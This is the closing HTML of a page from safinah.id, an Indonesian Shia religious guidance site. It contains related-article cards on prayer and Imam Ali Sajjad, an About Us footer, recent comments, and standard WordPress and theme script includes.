										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/peran-doa-imam-ali-sajjad-dalam-membangkitkan-kesadaran-politik-dan-spiritual-masyarakat-islam/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/rahasia-haji-dalam-kata-kata-suci-imam-ali-sajjad-as/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/06/Rahasia-Haji-dalam-Kata-kata-Suci-Imam-Ali-Sajjad-as..jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2023/06/Rahasia-Haji-dalam-Kata-kata-Suci-Imam-Ali-Sajjad-as..jpg 2000w, https://safinah.id/wp-content/uploads/2023/06/Rahasia-Haji-dalam-Kata-kata-Suci-Imam-Ali-Sajjad-as.-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/06/Rahasia-Haji-dalam-Kata-kata-Suci-Imam-Ali-Sajjad-as.-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/06/Rahasia-Haji-dalam-Kata-kata-Suci-Imam-Ali-Sajjad-as.-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/06/Rahasia-Haji-dalam-Kata-kata-Suci-Imam-Ali-Sajjad-as.-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/06/Rahasia-Haji-dalam-Kata-kata-Suci-Imam-Ali-Sajjad-as.-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2023/06/Rahasia-Haji-dalam-Kata-kata-Suci-Imam-Ali-Sajjad-as.-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/rahasia-haji-dalam-kata-kata-suci-imam-ali-sajjad-as/" target="_self">Rahasia Haji dalam Kata-kata Suci Imam Ali Sajjad as.</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/06/">
		27 Jun 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 1"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/tazkiah/" rel="category tag">Tazkiah</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/rahasia-haji-dalam-kata-kata-suci-imam-ali-sajjad-as/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/logika-dan-etika-berdoa/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/05/Logika-dan-Etika-Berdoa.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2023/05/Logika-dan-Etika-Berdoa.jpg 2000w, https://safinah.id/wp-content/uploads/2023/05/Logika-dan-Etika-Berdoa-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/05/Logika-dan-Etika-Berdoa-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/05/Logika-dan-Etika-Berdoa-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/05/Logika-dan-Etika-Berdoa-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/05/Logika-dan-Etika-Berdoa-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2023/05/Logika-dan-Etika-Berdoa-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/logika-dan-etika-berdoa/" target="_self">Logika dan Etika Berdoa</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/05/">
		23 May 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 1"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/opini/" rel="category tag">Opini</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/logika-dan-etika-berdoa/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/bersyukur-dan-berterimakasih/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/05/Bersyukur-dan-Berterimakasih.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2023/05/Bersyukur-dan-Berterimakasih.jpg 2000w, https://safinah.id/wp-content/uploads/2023/05/Bersyukur-dan-Berterimakasih-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/05/Bersyukur-dan-Berterimakasih-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/05/Bersyukur-dan-Berterimakasih-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/05/Bersyukur-dan-Berterimakasih-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/05/Bersyukur-dan-Berterimakasih-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2023/05/Bersyukur-dan-Berterimakasih-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/bersyukur-dan-berterimakasih/" target="_self">Bersyukur dan Berterimakasih</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/05/">
		22 May 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 1"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/opini/" rel="category tag">Opini</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/bersyukur-dan-berterimakasih/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/antara-akal-dan-hati/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/05/Antara-Akal-dan-Hati-.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2023/05/Antara-Akal-dan-Hati-.jpg 2000w, https://safinah.id/wp-content/uploads/2023/05/Antara-Akal-dan-Hati--300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/05/Antara-Akal-dan-Hati--1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/05/Antara-Akal-dan-Hati--768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/05/Antara-Akal-dan-Hati--1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/05/Antara-Akal-dan-Hati--1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2023/05/Antara-Akal-dan-Hati--1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/antara-akal-dan-hati/" target="_self">Antara Akal dan Hati</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/05/">
		15 May 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 1"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/opini/" rel="category tag">Opini</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/antara-akal-dan-hati/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
					</div>
	</div>	</div>

		</div>
			</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer>
	<div class="eltdf-footer-inner clearfix">
		<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">

		<div class="eltdf-four-columns clearfix">
	<div class="eltdf-four-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-7" class="widget eltdf-footer-column-1 widget_text">			<div class="textwidget"><h6 style= "color: #c99e66;">About Us</h6>

<div class="vc_empty_space"   style="height: 27px"><span class="vc_empty_space_inner"></span></div>

<h3>Safinah.id</h3>

<div class="vc_empty_space"   style="height: 14px"><span class="vc_empty_space_inner"></span></div>

Safinah adalah situs resmi dari sebuah lembaga bernama Komisi Bimbingan dan Dakwah yang merupakan organ di bawah Dewan Syura Ormas Ahlul Bait Indonesia (ABI). Tujuan operasionalisasi situs ini adalah memberikan bimbingan kepada komunitas Ahlul Bait Indonesia agar mereka bisa mendapatkan pencerahan terkait dengan cara menjalani kehidupan sebagai pengikut madzhab Ahlul Bait.

<div class="vc_empty_space"   style="height: 35px"><span class="vc_empty_space_inner"></span></div>


    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.instagram.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>





    <span class="eltdf-icon-shortcode circle" style="margin: 0 0 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.pinterest.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>






</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div class="widget eltdf-plw-one"><h6 class="eltdf-footer-widget-title">Promoted Post</h6><div class="eltdf-bnl-holder eltdf-pl-one-holder  "  data-base="eltdf_post_layout_one"    data-number_of_posts="1"         data-thumb_image_size="custom_size" data-thumb_image_width="247" data-thumb_image_height="121" data-title_tag="h3"  data-display_date="yes"  data-display_category="no" data-display_author="no" data-display_comments="no" data-display_like="no" data-display_excerpt="no"  data-display_post_type_icon="no" data-display_featured_icon="no"     data-paged="1" data-max_pages="2791"><div class="eltdf-bnl-outer"><div class="eltdf-bnl-inner"><div class="eltdf-pt-one-item eltdf-post-item">
            <div class="eltdf-pt-one-image-holder">
                        <div class="eltdf-pt-one-image-inner-holder">
                <a itemprop="url" class="eltdf-pt-one-slide-link eltdf-image-link" href="https://safinah.id/imam-mahdi-as-antara-kebenaran-wahyu-dan-tipu-daya-klaim-palsu/" target="_self">
                <img src="https://safinah.id/wp-content/uploads/2026/01/dgxl56k-b9f9fb11-815d-4c79-97b1-63f67426aa3c-247x121.jpg" alt="" width="247" height="121" />                </a>
            </div>
        </div>
        <div class="eltdf-pt-one-content-holder">
        <div class="eltdf-pt-one-title-holder">
            <h3 class="eltdf-pt-one-title">
            <a itemprop="url" class="eltdf-pt-link" href="https://safinah.id/imam-mahdi-as-antara-kebenaran-wahyu-dan-tipu-daya-klaim-palsu/" target="_self">Imam Mahdi as: Antara Kebenaran Wahyu dan Tipu Daya Klaim Palsu</a>
        </h3>
        </div>
            </div>
        <div class="eltdf-pt-info-section clearfix">
        <div class="eltdf-pt-info-section-left">
            <div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2026/01/">
		30 January 2026			</a>
		<meta itemprop="interactionCount" content="UserComments: 1"/>
</div>                    </div>
        <div class="eltdf-pt-info-section-right">
                                </div>
    </div>
    
</div></div></div></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div class="widget eltdf-rpc-holder"><h6 class="eltdf-footer-widget-title">Recently Commented</h6><div class="eltdf-rpc-inner"><ul><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">1</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/sehari-satu-ayat-5-sifat-kaum-beriman/comment-page-1/#comment-30435">Sehari Satu Ayat: 5 Sifat Kaum Beriman</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2016/09/">13 May 2019</a></div></li><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">2</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/info-1-ramadan/comment-page-1/#comment-29922">Info 1 Ramadan 1444 H</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2016/09/">22 Mar 2023</a></div></li><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">2</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/info-1-ramadan/comment-page-1/#comment-29908">Info 1 Ramadan 1444 H</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2016/09/">22 Mar 2023</a></div></li></ul></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
							</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>
<div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom-holder-inner ">
					<div class="eltdf-container">
				<div class="eltdf-container-inner">

		<div class="eltdf-two-columns-50-50 clearfix">
	<div class="eltdf-two-columns-50-50-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-11" class="widget eltdf-footer-bottom-left widget_text">			<div class="textwidget"><a href="http://safinah.id/">
<img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" width="201" alt="a" style="vertical-align:middle;" />
</a></div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
							</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.3.7' id='ScrollToPlugin.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/TweenLite.min.js?ver=6.3.7' id='TweenLite.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/fluidvids.min.js?ver=6.3.7' id='fluidvids.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.appear.js?ver=6.3.7' id='jquery.appear.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.3.7' id='jquery.easing.1.3.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.3.7' id='jquery.flexslider-min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.3.7' id='jquery.infinitescroll.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.3.7' id='jquery.isotope.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.3.7' id='jquery.nicescroll.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.plugin.js?ver=6.3.7' id='jquery.plugin.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.3.7' id='jquery.prettyPhoto.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.3.7' id='jquery.sticky-kit.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.3.7' id='jquery.waitforimages.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.3.7' id='jquery.waypoints.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.3.7' id='modernizr.custom.85257.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/parallax.min.js?ver=6.3.7' id='parallax.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/select2.min.js?ver=6.3.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/slick.min.js?ver=6.3.7' id='slick.min.js-js'></script>
<script type='text/javascript' id='readanddigest-modules-js-extra'>
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-150,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdfAjaxUrl":"https:\/\/safinah.id\/wp-admin\/admin-ajax.php","eltdfTopBarHeight":42,"eltdfStickyHeaderHeight":55,"eltdfStickyHeaderTransparencyHeight":55,"eltdfMobileHeaderHeight":60,"eltdfLogoAreaHeight":175,"eltdfMenuAreaHeight":55}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderHeight":272}};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules.min.js?ver=6.3.7' id='readanddigest-modules-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='readanddigest-like-js-extra'>
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/safinah.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/like.js?ver=1.0' id='readanddigest-like-js'></script>
<script type="text/javascript" id="readanddigest-custom-js">(function($) {document.addEventListener('DOMContentLoaded', function () {
let el=document.getElementsByClassName('eltdf-pswt-slide-thumb');

for (var i = 0; i < el.length; i++) {
let elem=el[i];
 elem.onclick = function() {
let url=elem.getAttribute('dlink')
window.location.href=url
        return false;
    };
}
},false)})(jQuery)</script></body>
</html>